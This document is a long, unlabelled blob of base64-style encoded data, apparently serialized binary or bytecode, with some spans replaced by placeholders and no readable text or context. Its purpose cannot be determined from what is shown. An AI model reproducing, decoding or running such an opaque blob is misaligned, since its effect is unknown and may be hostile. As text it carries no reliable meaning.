AMDAMIDxQMNAMQDxAMjAMUDxgMMAMUDxQMSAMYDxwPFAxYAxQPEA8cDxwMGAMUDxQM1AL4DyAPFA7UCxQMDAFgBWAENAMUDxQMMAFgByQM1AMUDygPJA/[base64]/AD7wPsA/ED8QMGAO8D7wMjAKsA8gPvAxcA8wMGAPID8gMjAP8C/wLjAP4A9APyA/[base64]/kD+QMGAPYD9gOUANkC2QINAPYD9gMSANkC+gOUANQC1AINAPoD+gPnAtQC+wP2A/oD/AMSAPsD+wMDAOUB5QGUAPsD/QMNAOUB5QESAP0D/gPlAS0C/wMgAv4DAAT8A/8D/wMSAAAEAAQSAE4CAQQDAOwA7ACUAAEEAgQNAOwA7AAoAQIEAwQABOwABAQSAAMEAwSZAjYCBQSZAgMEBgQEBAUEBAT/AwYE/wMDAAQEBAQNAP8D/wNIAgQEBAQMAJABBQT/AwQE/[base64]/wC1BBEAtQQPAP8AtgQDALUEtwQNALYEtgSzBLcEswSxBLYEuAQTALMEuQQOAMcAxwC5BBEAuQQOAMcAugS5BBEAuQQPALoEuwQOALkEvAS7BBEAuwQPALwEvQQDALsEvgQNAL0EvQTGAb4EvwQOAE8CTwK/[base64]/ABYA4gQxAN0E3QQGAOIE4gQGANIB5ATiBA0A4gQnAOQE5AQJAOIE5QQGAOQE5AQGAOUE5QTkBNQB5ATdBOUE3QQEAOQE5AQGAN0E3QR6AXUB5gQTAN0E5wT/[base64]/AT9AfsE+wQnAPwE/AQuAPsE+wQGAPwE/[base64]/AQSAPsE+wSyAhYC/QSzAPsE/gT8BP0E/QQSAP4E/gQLAiEC/wQBAf4EAAUSAP8E/wQhATcCAQUABf8EAAX9BAEF/QQDAAAFAAUNAP0E/QT9AQAFAAUnAP0E/QQuAAAFAAUGAP0E/QT9AeEBAgUnAP0E/QQuAAIFAgUGAP0E/[base64]/AQgB/wEOALUBtQH/AREA/[base64]/[base64]/[base64]/[base64]/BZAAvwW8BcAFwAUGAL8FvwUjACwDLAO/BRcAwQUGACwDLAMjAJIAwgUsA/[base64]/[base64]/[base64]/[base64]/AXHAb4ExwH5BfwF+QU9A8cB/QUGAPkF+QUSADED/gX5BRYA/wU6A/4F/gUGAP8F/wUcAF4DAAb/BU4D/wX+BQAG/gVCAP8F/wVDADEDAAb/BSsDAQb+BQAG/[base64]/QVCAPkF+QX/BWAD/gVQAPkF+QVDAPMF8wX5BVsD+QX+BfMF8wX9BfkF+QUGAPMF8wU6AxkA/QUGAPMF8wU9AzgD/gUGAPMF8wU/A8cB/wX+BfMF8wX9Bf8F/QX5BfMF8wXtBf0F7QUxAPMF8wUGAO0F7QX9AVEA+QUnAO0F7QUuAPkF+QUGAO0F7QX5BUMC/QX5Be0F7QUnAP0F+QW4Ae0F/QUGAPkF+QUGAC0D/wX5BQ0A+QUnAP8F/wX9BfkF/QUGAP8F/wUGAP0F/QX/BdQB/wXzBf0F8wUEAP8F/QUyAPMF8wX9BTYA/QVSAF4D/wVGAP0F/QUOAOAA4AD9BREA/QUOAOAACQb9BREA/QUPAAkGDAYOAP0FDQYMBhEADAYPAA0GDgYDAAwGDAYNAA4GDgbEBAwGDwYOALgDuAMPBhEADwYOALgDEAYPBhEADwYPABAGEQYOAA8GEgYRBhEAEQYPABIGEwYDABEGEQYNABMGEwYOBhEGDgb/BRMG/wXzBQ4G8wUGAP8F/wW4ATYADgYGAP8F/wUOAGIBYgH/BREA/[base64]/[base64]/A+gC6AL5A/UC9QL1A+gC6ALzA/UC9QLxA+gC6ALtA/UC9QLrA+gC6ALnA/UC9QLmA+gC6ALkA/UC9QLgA+gC6ALdA/UC9QLZA+gC6ALWA/UC9QLUA+gC6ALOA/UC9QLLA+gC6ALJA/UC9QLHA+gC6ALDA/UC9QLAA+gC6AK8A/UC9QKzA+gC6AKwA/UC9QKuA+gC6AKsA/[base64]/A+cD5wMGAOsD6wMSAE4D7QPrAxYA6wNWA+0D7QMGAOsD6wPmA7UC5gPrA/wB8QMGAOYD5gMTAFsD8wPmA04D9QO+AvMD8wO4AfUD9QPxA/MD8QPtA/UD7QNCAPED8QNDAE4D8wPmA8oC9QPxA/MD8QPtA/UD7QMGAPED8QNWAxkA9QMGAPED8QNfAy8B+QMGAPED8QNaA1cD/wMGAPED8QO0A2ADCAQTAJMDDAQIBBkAEQTxAwwE8QO1AxEEDATXBfED8QMLAJMDEQTxAx4E8QMRBBYAEwTxAzwB8QMMBBMEDAS0A/[base64]/[base64]/AMSAMYEvQQBAQIExgT0BL0EvQQSAMYExgQmArQA3QS6AsYE9gS9BN0EvQT8A/YE/AMSAL0EvQQHAjEC9gQgAr0EBAUSAPYE9gQSAIcEHAX2BEEFmAUEBRwFHAUSAJgFmAXZAOADtwUSAJgFmAWDAuQDuwW3BZgFvQUcBbsFuwX8A70F/AMDALsFuwUNAPwD/[base64]/AMGAJQElAQhAYcEvQUSAJQElAS/[base64]/BoAGfwZ8BoEGfAYDAH8GfwYNAHwGfAYgBH8GfwbqBIIF6gQGAH8GfwbqBBwB6gQIAH8GfwYGAOoE6gR/BhABfwYGAOoE6gR/Bh4BfwYHAOoE6gQGAH8GfwbqBDAA6gQFAH8GfwZVBOoEVQR8Bn8G6gR2BlUEVQRHBuoE6gRZBlUEVQRbBuoE6gRaBlUEVQSVBeoE6gRJBlUEVQQABuoE6gT8A1UE/AM6BOoEOgQxAPwD/AMGADoEOgQGAI8DVQQ6BA0AOgQnAFUEVQQJADoE6gQGAFUEVQQGAOoE6gRVBNQBVQT8A+oE/AMEAFUEVQQGAPwD/AORA0YD6gQGAPwD/AOUA5gDlQUGAPwD/AOWA0ACAAYGAPwD/AMSABECRwb8AxYA/AM4AkcGRwYGAPwD/[base64]/BhEAfwYOAIAGgQZ/[base64]/[base64]/[base64]/IF8gUGALYGtgY6AyQDvQYGALYGtgZSACsDvgYTALYGtga+BhkAvgYtA7YGtgYGAL4GvgY0AzsDvwYGAL4GvgYcAPwBwAa+BjgDvgY9A8AGwAa/Br4Gvga2BsAGtga9Br4GvQYxALYGtgYGAL0GvQY6A7gGuAYGAL0GvQYGACUDvga9Bg0AvQYnAL4Gvga4Br0GuAYGAL4GvQYGALgGuAa9BtQBvQa2BrgGtgYEAL0GuAYGALYGtgY6A1EAvQYGALYGtgY9A1EAvgYGALYGtgY/AyAAvwYGALYGtga4AWADwAYGALYGtgbEBJgEmAS2BqUEtgbmA5gEwQZWA7YGtgYGAMEGwQYPAOAEwgYDAMEGwwYNAMIGwga8AcMGxAYOAL0CvQLEBhEAxAYOAL0CxQbEBhEAxAYPAMUGxgYDAMQGxAYNAMYGxgbCBsQGwgbmA8YGxwZfA8IGwga2BscGtgbABsIGwAa/[base64]/[base64]/Ab7BhEA+wYPAPwG/AYOAPsG+wb8BhEA/AYDAPsG/QYNAPwG/Ab3Bf0G/QYOABUG/gb9BhEA/QYOAP4G/gb9BhEA/QYPAP4G/gYDAP0G/QYNAP4G/gb8Bv0G/AbzBv4G/gaCA/wG/AbqBv4G6gbXBvwG1wbTBuoG0wbIBtcGyAa6BtMGugYyAMgGyAa5BnMDuQYGAMgGyAYTAHMD0wbIBswGzAaoBtMGqAYGAMwGzAbQBnMD0AYGAMwGzAYzAHMD0wb3BbgE1wbTBtQE0wbMBtcGzAYPAOYB6gYOAMwG/AbqBhEA6gYOAPwG/gbqBhEA6gYPAP4G/gYOAOoG6gb+BhEA/gYPAOoG/wYDAP4GAAcNAP8G/wb2BQAHAQf/BucA/wbTBgEH0wYGAP8G/wbzBsoGygZ5A/8G/wbTBsoGygbQBv8G0AaoBsoGqAa5BtAGuQa6BqgGqAa5BoQDuQYGAKgGqAaxBsYGugaoBogDqAYGALoGugZ/A0YDxgYGALoGugaCA1EAygYGALoGugaHAxEA0AYGALoGugb0BAIE0waOAroG/wYSANMG0wZZBS8CAQcSANMGAgcABAcBAwcBBwIHBAf/BgMH/wYDAAQHAwcNAP8G/waJAwMHBAcGAP8G/wbdAcEFwQVTAP8G/wbBBUYDwQUTAP8G/wYOAEcCRwL/BhEA/[base64]/[base64]/[base64]/A5kGmQYGAIwGjAa4AU4DmgYGAIwGjAZWA1sDnAYGAIwGjAYSAF4DngaMBhYAjAZfA54GngYGAIwGjAY1AFsDqAaMBrUCjAZYA/[base64]/[base64]/[base64]/[base64]/[base64]/B1UHVQdIB6YBSAcyAFUHVQdIBzYASAdVB0EHVQcJAEgHSAcGAFUHVQdIB8gBSAcGAFUHVQdIBxwBSAcIAFUHVQcGAEgHSAdVBxABVQcGAEgHSAdVBx4BVQcHAEgHSAcGAFUHVQdIBzAASAcFAFUHVQccAEgHSAdAAIoCVgdIB/8CSAdAAFYHVgdIB1IHSAdOAFYHVgdIB1MHSAdVB1YHVQcxAEgHSAcGAFUHVQcGAJYDVgdVBw0AVQcnAFYHVgcJAFUHVwcGAFYHVgcGAFcHVwdWB9QBVgdIB1cHSAcEAFYHVgcGAEgHSAcVAo0CWAcSAEgHWQdYB/EEWgcDAFkHWQcNAFoHWgc/[base64]/[base64]/[base64]/[base64]/[base64]/A/wBlQcGAI0HjQe4AXYDlgcGAI0HjQd0A14DlwcGAI0HjQdfA2ADmAcGAI0HjQdMAGgDmQc1AGADmgezBPEBmweaB/[base64]/[base64]/[base64]/[base64]/IH3QcGAPQH9AcPAMwH9QcDAPQH9gcNAPUH9QcMAPYH9wdMAPUH+Ac1APIH8gf4B5sH+AcDAPEH+QcNAPgH+AcMAPkH+gccAPgH+AcDAP0F/QUNAPgH+AcMAP0F+wf6B/gH+AfyB/sH8gcyAPgH+AfyBzYA8gc1APUH+gfyB1gC8gcDAAkG+wcNAPIH8gcMAPsH/Af6B/IH+gf4B/wH+AcGAPoH+gcjAP0F/AcTAPUH9Qf8B/IH8gf6B/UH9Qf4B/IH8gcGAPUH9QcjAPsH+AcGAPUH9Qf4Bw0A+AcnAPUH9QfyB/gH8gf3B/UH9QcGAPIH8gcjAPMH8wfyBy8B8gcGAPMH8wcjAPkH9wfjANsH+AcTAPcH9wf4B6YB+AcGAPcH9wf4B8gB+AcGAPcH9wf4BxwB+AcIAPcH9wcGAPgH+Af3BxAB9wcGAPgH+Af3Bx4B9wcHAPgH+AcGAPcH9wf4BzAA+AcFAPcH9wfzB/[base64]/AcDANQA1AANAPwH/Af3B9QA9wf9AfwH/AcnAPcH9wcuAPwH/AcGAPcH9wf8B0MC/Af6B/cH9wf5B/wH+QcnAPcH9wf2B/kH9gcGAPcH9wcjANsH2wf3B7sGuwb2B9sH2wfJB7sGuwbzB9sHyQfyB7sGuwb1B8kHyQfdB7sGuwZ5BckHeQWEAbsGhAEPBnkFeQXIB4QBhAHCB3kFeQXBB4QBhAFiBHkFYgTAB4QBhAG/B2IEYgS7B4QBhAExAGIEYgQGAIQBhAEDAC8DeQUNAIQBhAEjAHkFeQUGAIQBhAF5BQ0AeQUnAIQBhAEJAHkFeQUGAIQBhAEGAHkFeQWEAdQBhAFiBHkFYgQEAIQBhAEGAGIEYgSsBzYAeQUGAGIEYgT2A/[base64]/MH8wcGAPIH8gfIB7UCyAcDANYH1gcNAMgHyAcMANYH9QfyB8gHyAcGAPUH8gcjANYH1gcMAPAG9QcTANYH1gf1B90H9ge+AtYH1gfyB/YH8gfIB9YHyAfzB/IH1gdCAMgHyAdDAN0H3Qf1B8oC8gfIB90HyAfWB/IH1gcGAMgHyAfJBxkAyQcGAMgHyAcjAMIH3QfIBy8ByAcGAN0H3QcjAPAG8gcDAPEG8wcNAPIH8gcMAPMH9QfdB/IH3QcGAPUH8gcjAPMH8wcMANsA9Qe1A/MH8wcZBPUH9Qe1A/MH8we0A/UH9QcDANUA9gcNAPUH9QcMAPYH9wcTAPUH9Qf3BxkA9wfzB/UH8wfyB/cH8gcGAPMH8wcjANsA9QcDANwA9wcNAPUH9QcMAPcH+QfzB/UH8wcGAPkH9QcjAPcH9wcDAO4G+QcNAPcH9wcMAPkH+gf1B/cH9QcGAPoH+gcjAOcG/AcMAOcG/QcSAPwH/gf9BxYA/Qf6B/4H/gcGAP0H/Qc1APcH9wf9B7UC/QcOAEsCSwL9BxEA/QcPAEsC/wcOAP0HAAj/BxEA/wcPAAAIAQgDAP8HAggNAAEIAQgMAAIIAwg1AAEIBAgDCPQCAwgECPwHBAj3BwMI9wf+BwQI/gdCAPcH9wdDAPwH/AcTAAEIAQj8B8oC/Af3BwEI9wf+B/wH/AcGAPcH9wf6BxkA+gcGAPcH9wcjAPkH+Qf3By8B9wcGAPkH+QcjAAII/gcDAAAIAAgNAP4H/gcMAAAIAQj5B/4H+QcGAAEI/gcjAAAIAAgOAEsCAQgACBEAAAgPAAEIAggDAAAIAAgNAAIIAggMAAAIAwgLAAIIAggDCAIDAwgCCNEDAggDCNIDAwj+BwII/[base64]/CIsIfwiGCIcIhgg7BH8IOwQGAIYIfwiACBkAgAgGAH8IfwgjAKUBhghnCBYGZwh/[base64]/wENAJEIkQgjAP8BlAgMAP8B/wESAJQIlQj/ARYA/wGRCJUIlQgGAP8B/wGTCLUCkwgDABcFlggNAJMIkwgMAJYIlwj/AZMI/wEGAJcIkwgjAJYIlwgDAFgEWAQNAJcIlwgMAFgEmAgTAJcIlwiYCJQImQi+ApcIlwiTCJkIkwj/AZcI/wGVCJMIkwhCAP8B/wFDAJQIlAiYCMoClQj/AZQI/wGTCJUIkwgGAP8B/wGRCBkAkQgGAP8B/wEjAJIIkgj/AS8B/[base64]/CMAIvwg1AMEIwAi/CLAIvwjACO4HwAgyAL8IvwjACO4HwAi/CLEHsQezCMAIswgGALEHsQcjAKEGoQZTAOEB4QGhBqMHvwgGAOEB4QG/CMgBvwgGAOEB4QG/CBwBvwgIAOEB4QEGAL8IvwjhARAB4QEGAL8IvwjhAR4B4QEHAL8IvwgGAOEB4QG/[base64]/[base64]/AgGAPsI+wgjAAwBDAGZAmEF/QiDAgwBDAGNBf0I/QgSAAwBDAEoAQMC/ggHAgwBDAEeBv4I/gj9CAwBDAESAP4I/QjnAmUE/ghnBP0I/wgSAP4I/ggwB3gBAAkSAP4I/ggACZwFnAX/CP4I/ggMAZwFDAEDAP4InAUNAAwBDAH7CJwFnAUGAAwBDAEDAMwE/ggNAAwBDAEMAP4I/wjzCAwBAAkPAMwEzAQDAAAJAQkNAMwEzAQMAAEJAgkEAMwEAwn/CAIJ/wgxAAMJAgkGAP8I/wgDAA8BDwENAP8I/wgjAA8BAwkGAP8IBAkDCQ0AAwknAAQJBAkJAAMJAwkGAAQJBAkGAAMJAwkECdQBBAkCCQMJAgkEAAQJAwkGAAIJAgkjAAEJAQkDAE4HBAkNAAEJAQkMAAQJBQkCCQEJAQkGAAUJBQkjAP4I/ghaAlABBgkSAP4I/[base64]/[base64]/AjMCOglxBEQCOwmNBToJOgkSADsJOwleBKYAPAkSADsJPQmqAmAIYAg8CT0JPQk6CWAIYAgSAD0JOglhASMCPQlnBDoJOgkSAD0JPQkaAi0CPglrBD0JPwmNBT4JPgk6CT8JOglgCD4JPgkSADoJOgktBZICPwkSADoJQAkEAe4CQQmZAkAJQAk/CUEJPwkSAEAJQAkABFMCQQkSAEAJQgnlAbsCQwm2AEIJRAlBCUMJQQk/CUQJPwkSAEEJQQnZADYDQwkSAEEJQQlbBCADRAlIBUEJRQlDCUQJQwkSAEUJRAkSAKIFogW/AlcERQlECaIFogVDCUUJQwk/[base64]/[base64]/[base64]/[base64]/BF8JPwRiBW8GYgWvATUEbwZEAGIFYgVvBqYBbwZiBZ0AYgUGAG8GbwZiBcgBYgUGAG8GbwZiBRwBYgUIAG8GbwYGAGIFYgVvBhABbwYGAGIFYgVvBh4BbwYHAGIFYgUGAG8GbwZiBTAAYgUFAG8GbwY/[base64]/[base64]/CYAJfwneB4EJgQkGAH8JfwkjAHwJfAl/[base64]/[base64]/CcUJvwkEAMYJxQkGAL8JvwkjAMEJwQkGAL8JxgnBCQ0AwQknAMYJxgnFCcEJwQkGAMYJxQkGAMEJwQnFCdQBxQmaCcEJmgkEAMUJwQkyAJoJmgnBCTYAwQk1AJQJxQnBCVgCwQkDAOMB4wENAMEJwQkMAOMBxgnFCcEJxQmaCcYJmgkGAMUJxQkjAPwG/AYTAJQJxgn8BsEJ/AbFCcYJxgmaCfwG/AYGAMYJmgkjAOMB4wEGAJoJxgnjAQ0A4wEnAMYJxgn8BuMB4wGVCcYJ/AYGAOMB4wEjAOcB5wEPALwJlQkDAOcBxgkNAJUJlQkMAMYJxwkEAJUJyAnjAccJxwkGAMgJyAkjAFkJWQnICV4ByQnHCVkJWQn8BskJ/AYxAFkJWQkGAPwG/AYOAG4Cxwn8BhEA/AYDAMcJyQkNAPwG/[base64]/[base64]/AmuASIE/Qn8CQ8E/AnQCf0J/QkTAPwJ/An9CdIJ/QkGAPwJ/An9CRwB/QkIAPwJ/AkGAP0J/Qn8CRAB/AkGAP0J/Qn8CR4B/AkHAP0J/QkGAPwJ/An9CTAA/QkFAPwJ/An3Cf0J/QkGAPwJ/AkjAO0J7QlaAmUFZQUSAO0J7QkrBQcI/gllBe0JZQUSAP4J7QllBdcJZQUDAO0J1wkNAGUFZQX8CdcJ1wkGAGUFZQUjANwJ3AlIBQIE7QluBdwJ3AkSAO0J7QlZBQgC/gkSAO0J7Qn+CTcC/gncCe0J3AkDAP4J7QkNANwJ3AllBe0J7QkGANwJ3AkjANgJ/gncCYsJ/wkGAP4J/gkDALgDuAMNAP4J/[base64]/BzAKvwcvCjUKMArKB78HvwcGADAKygcjACoBKgEGAMoHygcqAQ0AKgEnAMoHyge/ByoBvwczCsoHygcGAL8Hvwc0Cl8AMArKB78HvwcxCjAKygcyAL8HvwfKBzYAygc1AK8FMArKB1gCygcDAP0H/QcNAMoHygcMAP0HMQowCsoHMAq/BzEKvwcGADAKMAojANoA2gATAK8FMQraAMoH2gAwCjEKMQq/B9oA2gAGADEKvwcjAP0H/QcGAL8HMQr9Bw0A/QcnADEKMQraAP0H2gAtCjEK/[base64]/[base64]/wXtAk8K7QL9Af8F/wUnAO0C7QIuAP8F/wUGAO0C7QL/BUMC/wWHBe0C7QLQAv8F0AInAO0C7QK5AdAC0AIGAO0C7QLaAVYHhwUGAO0C7QLuBAIB/wUhAe0CUwYSAP8F/[base64]/AQSAMYKxgoEARIHxwoSAMYKxgoBAbsCyAoSAMYKxgrICiQFJAXHCsYKxgr8BCQF/AQSAMYKJAX2AzMCxgqkACQFxwoSAMYKxgpLAw4DyAoSAMYKxgrICmYFyArHCsYKxgoSAMgKxwruBG4EyAoSAMcKxwrICnUEdQTGCscKxgr8BHUEdQQDAMYK/AQNAHUEdQSsCvwE/AQDAM4AzgANAPwE/[base64]/[base64]/wANAN8K3woMAP8A4ArXCt8K4QoGAOAK4AojAP8A/[base64]/AoMAFIB/QoSAPwK/gr9ChYA/Qr7Cv4K/goGAP0K/Qr5CrUC+QoDAE4BTgENAPkK+QoMAE4B/wr9CvkK/QoGAP8K/wojAE4BTgEDAHMEcwQNAE4BTgEMAHMEAAsTAE4BAQsAC/wKAgu+AgELAQv/CgILAgv9CgEL/Qr+CgIL/gpCAP0K/QpDAPwKAQsAC8oCAAv9CgEL/Qr+CgAL/goGAP0K/Qr7ChkAAAsGAP0K/[base64]/[base64]/[base64]/[base64]/UFPgtBBlwLQQZuBz4LPgtTBkEGQQYGAD4LUwYjAEkHPgtTBkYDXAsGAD4LPgsjANgGXgsDANgH2AcNAF4LXgsMANgHXws+C14LYAtcC18LXAtBBmALQQYHB1wLBwdAC0EGQQY/CwcHBwc7C0EGQQYxAAcHBwcGAEEGQQYjAGMBOwsGAEEGPws7Cw0AOwsnAD8LPwsJADsLOwsGAD8LPwsGADsLOws/C9QBPwsHBzsLBwcEAD8LOwsyAAcHBwc7CzYAOwsHB7YFBwcGADsLOwtuBXQEPwsDADsLOwsNAD8LPwsiCzsLIgsDAHQCdAINACILIgsMAHQCOws/[base64]/[base64]/CxYAfwuyA4ALgAsGAH8Lfwt9C7UCfQt/C6oDgQsGAH0LfQsTAL0Dggt9C7EDgwu+AoILgguvA4MLgwuBC4ILgQuAC4MLggtCAIELgQtDALEDgwt9C8oCfQuBC4MLgQuCC30LggsGAIELgQuyAxkAgwsGAIELgQu5Ay8BhAsGAIELgQu/[base64]/[base64]/[base64]/[base64]/gLpCxkA6Qv+Ar0A/gLZBOkL2QTYBf4C/[base64]/AL8AsGALUFtQWUAc4F8QsGALUFtQXMAe8C8gsGALUFtQXQAeML8wsGALUFtQUzAO8C9AsmAtEA9QuRBfQL9gsSAPUL9QtZBdEA9wsSAPUL+Av3CzcC9wv2C/gL9gsDAPcL9wsNAPYL9gu1BfcL9wv2C+IB9gsGAPcL9wvMBbYB+AsGAPcL9ws1AN8F+Qv3C6ML+gv5C9kF+wtTAPoL+gv5C9MF+QsyAPoL+gv5C+4H+Qv6C9MF+gv7C/kL+QtTAPoL+gv5C6QL+QvQBfoL+gsxAPkL+QsGAPoL+gsGAKkA+wv6Cw0A+gsnAPsL+wsJAPoL+gsGAPsL+wsGAPoL+gv7C9QB+wv5C/oL+QsEAPsL+gsGAPkL+QvQBc8F+wsGAPkL+QvUBTYA/AsGAPkL+QsDAHoC/QsNAPkL+Qv3Bf0L/Qv5CxoHGgfaBf0L+QsGABoHGgfgBfoC/QsGABoHGgcABFAB/gsSABoH/wtpBMkAAAz+C/8L/gsSAAAM/ws1BTcCAAz+C/8L/gsDAAAMAAwNAP4L/gu1BQAMAAz+C+YF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AZEAkQCRCMQAxACTCJEAkQCQCMQAxABrCJEAkQD0BsQAxAAxBpEAkQCGBMQAxAB8BZEAkQCOCMQAxACHCJEAkQCGCMQAxACNCJEAkQCABcQAxABnCJEAkQAPBcQAxAB/[base64]/[base64]/wHhAfQCHAL/AeYC/wGBBxwCHAKCB/8B/wFCABwCHAL/AYMH/[base64]/[base64]/[base64]/[base64]/[base64]/IH5gfiB/MH4gd8BeYH5gdaBeIH4gcSAOYH5gekADEC8wdKA+YH9QcSAPMH8wfsAhAC9wdDBfMH+Af1B/cH+QcSAPgH+AcSADMB+gf4BwgC+wcSAPoH/AcsAuUC/Qf7B/wH+wcSAP0H/AcSACoI/QeVAicC/gf8B/0HAAj7B/4H+wf5BwAI+QcSAPsH+wdSAgwC/gfBAPsHAggSAP4H/[base64]/kH+QdqBQ0IDQixB/kH+QcSAA0IDQhpBFABEQhwBw0IDQgSABEIEQhSAvIHFwgNCBEIGQgSABcIFwgtBcsCHwjuBBcIIAj1Bx8I9QcZCCAIGQgSAPUH9QeyAvoH+gcSAPUH9QcsAnIEcgT6B/UH9QcSAHIEcgRKA/[base64]/CD4IPgjlAjAI5QISAD4IMAgSALEFPggwCDQIMAgSAD4INAhSAhoGPggSADQINAg+CP8EPggwCDQIMAjlAj4I5QI7CDAIMAgDAOUC5QINADAIMAjdAuUC5QIwCJwFMAgGAOUC5QLPAYMFgwXlAqUA5QLdAYMFgwX4AOUC+ACDBfEG8QZcA/[base64]/EG4AOSBUwI8QZICOAD4AMSAPEG8QYyBdUKTAgSAPEG8QZMCBEIEQgSAPEG8QYRCCAIEQgSAPEG8QYRCPoHEQjgA/[base64]/[base64]/cHqgcSAAAI9weqB/oHqgcOB/[base64]/gA+AAzAZoCMwEZCPgA+AByBDMBMwHiB/gA+AAJCDMBMwHJB/gA+AAwBjMBMwFrB/gA+ADCBzMBMwHzBvgA+ACQBjMBMwGlBfgA+ABvBjMBMwEyAPgA+AAzATYAMwH4AFcD+AAGADMBMwGDBbEHmgJcAzMBMwH4AJoC+AAyADMBMwH4ADYA+ADdAdEGmgIzAfgA+AAGAJoCMwG/[base64]/0DCAcSAPMGDgdrBMIAFgdbBA4HDgcIBxYHFgdvBg4HbwZIBhYHSAYSAG8GbwYSAGMGYwYjAcwCzAL0BGMGYwZvBswCzAISAGMGYwYSAMQCxAJKBAMCDgeZAsQCxAJjBg4HYwbMAsQCxAISAGMGzAJLA/[base64]/[base64]/[base64]/[base64]/[base64]/A/[base64]/wcgBBEAIAQPAP8H/wcDACAEdggNAP8H/wfEBHYIdgj/By0M/wd1CHYIdQh0CP8H/[base64]/AIEIgQiRA+UC5QIGAIEIgQgzAJgDhgiBCEIDQgOGCIkAhggGAEIDQgOBCHgIeAhCA4kAQgMGAHgIeAjEBNsH2wd4CP0F/QVpANsH2wf2BW8BbwHbB6MA2wfdAW8BbwH9BdsH/QVvAZMDbwEOAOUJeAhvAREAbwEPAHgIeAgOAG8BbwF4CBEAeAgDAG8BbwENAHgIeAihAW8BbwF4CAECAQLdAW8BbwH9BQECAQIGAG8BbwEPAMcJ/QUDAG8BbwENAP0F/QWyBG8BeAj9BbsI/QUdAHgIeAhaAP0F/QX9ARkAhwgnAP0F/QUuAIcIhwgGAP0F/QUOAAcGBwb9BREA/QUOAAcGBwb9BREA/QUPAAcGBwYOAP0F/QUHBhEABwYPAP0F/QUOAAcGBwb9BREA/QUOAAcGBwb9BREA/QUPAAcGBwYOAP0F/QUHBhEABwYPAP0F/QUOAAcGBwb9BREA/QUPAAcGBwYOAP0F/QUHBhEABwYPAP0F/QUOAAcGBwb9BREA/QUPAAcGBwYOAP0F/QUHBhEABwYOAP0F/QUHBhEABwYOAP0F/QUHBhEABwYOAP0F/QUHBhEABwYOAP0F/QUHBhEABwYPAP0F/QUOAAcGBwb9BREA/QUOAAcGBwb9BREA/QUPAAcGBwYOAP0F/QUHBhEABwYPAP0F/[base64]/QUDAI0IBwYNAP0F/QX9AQcGBwYnAP0F/QUuAAcGBwYGAP0F/QVrAJkAmQD9BcwAzAADAJkAmQANAMwAzABZAJkAmQD9AcwAzAAnAJkAmQAuAMwAzAAGAJkAmQBsAOYA/QUDAJkAmQANAP0F/QX9AZkAmQAnAP0F/QUuAJkAmQAGAP0F/[base64]/CJkAmQB8CMwAzAB9CJkAmQANBswAzAB0CJkAmQD/B8wAzAD0AJkAmQBzCMwAzACwB5kAmQDLBswAzACmBpkAmQCPBswAzACBApkAmQDHAcwAzAAyAJkAmQDMADYAzACZAJgDmQAGAMwAzAAOAHgF5gDMABEAzAAPAOYA5gADAMwA6AANAOYA5gDGAegA9ADmAGIC5gDdAfQAagFQAOYA5gA/APQA9ABqAeYA5gCWA/[base64]/[base64]/wBpgPIBhkALwQ8A6YDPAMYBC8EpgOXBhYALwSmAzwBpgM8Ay8EPAM/[base64]/AR0C/[base64]/QLkAESAMsAywDuBEoCrAHRCssA1QGQAawBkAESANUBrAF3BhgC1QESAKwBrAESANkG7AGsAQME/wHVAewB1QGQAf8BkAEDANUB1QENAJABkAFFA9UB1QGQAU4DkAEGANUB1QGCAWgD7AHVAYwC1QEJBOwB7AGwBhYA/wHVAewB1QFmA/8B7AEGANUB1QHbAYkA/[base64]/AR0C/wGfA9UB1QGeA/8B/wGdA9UB1QGcA/8B/wGXA9UB1QGVA/8B/wGSA9UB1QGQA/8B/wGNA9UB1QGKA/8B/wGGA9UB1QGDA/8B/wGAA9UB1QF+A/8B/wF4A9UB1QF1A/8B/[base64]/wESAO0B7QESAKkFHQLuBF8GdgLtAR0CHQL/AXYC/wFIAx0CHQIDAP8B/[base64]/wEnAB0CHQIuAP8B/wEGAB0CHQL/AUMC/wFBAR0CQQEnAP8B/wH1AUEBQQEGAP8B/wGNBUkGHQISAP8B/wEBB1cEfAIdAv8B/wEDAHwCfAINAP8B/wHQAXwCgQIGAP8B/wE4AK8AjAL/AbII/[base64]/BkECPAMGAGUBZQHNCEECpgMGAGUBZQHPCBkAWAQGAGUBZQHTCBkAdQQGAGUBZQHVCAwBhgQGAGUBZQFMABUJowRuAAwBvATeA4gFzwS8BBQFvASjBM8EowQTAPcI/QSjBBcANQUTAP0E/QQ1BRkATgW8BP0EvAQ1BRYAUAVOBbwETgU1BRcAVgVQBU4FUAU1BYkANQVWBVAFUAUyADUFNQVOAAwBVgXgAUABXAVWBWwBVgU1BVwFXwUGAFYFVgXeA9QAcQVWBX0FVgU1BXEFeAUGAFYFVgVvAAwBfgWzBEAFQAV+BewGfgVWBUAFVgV+Bf0E/QRWBbwEvAT9BE4F/QS8BBkAvAQdAAUGTgUTALwEVgXGAZMKfgVWBQsGVgVOBX4FTgVwAFYFVgX9BE4F/QQGAFYFVgX2Bf8GfgVWBWwBVgU1BX4FNQX9BFYF/QR4BTUFNQVfBf0E/QQyADUFNQX9BDYA/QSjBBkAVgVGAP0E/QRWBRYAXwU1Bf0E/QRQBV8FNQVWBRkAUAX9BDUF/[base64]/[base64]/[base64]/[base64]/wG+AWcIvgEhCf8B/[base64]/Ab4BvgFyAb0BcgExAL4BvQEGAHIBcgE4ADwBvgFyAc8FcgEGAL4BvgFyASIJcgEGAL4BvgEGAHIBcgG+AdQBvgG9AXIBcgEEAL4BvQEGAHIBcgE1AEYJvgFyAXEFcgEdBNYG/[base64]/[base64]/BPoGPwRcBUAFQAVWBT8EPwQ4BEAFOAQ1BT8EPwQxADgEOAQGAD8EPwRcBFEAXAQGAD8EPwQGAHkCeQI/BA0APwQnAHkCeQJcBD8EPwQGAHkCeQIGAD8EPwR5AtQBeQI4BD8EOAQEAHkCeQIGADgEOAQMBIcFDAQSADgEOAQMBAEFDAQDADgEOAQNAAwEDAStATgEOAT3BXcBPwQ4BJ4AOARZAT8EWQE4BIsAOARZAYsAWQE4BP8B/wFGAFkBWQH/AV8A/wEMBFkBWQEGAP8B/wEDALgHDAQNAP8B/wHEBAwEDAT/AR4F/wFFAQwERQH/AYkADARFAYkARQEMBIoADARFAYoARQEGAAwEDAT/ARYA/wEMBBYADAT/AecA/wEMBOcADAQGAP8B/wE1AHcCOAT/AU0K/wE4BFAKOASoB/8B/[base64]/wESAL4BdwL/AV0G/wHCAXcCwgESAP8B/[base64]/[base64]/CS8EDAQGAPcD9wN8CRkALwQGAPcD9wODCYgJOAQGAPcD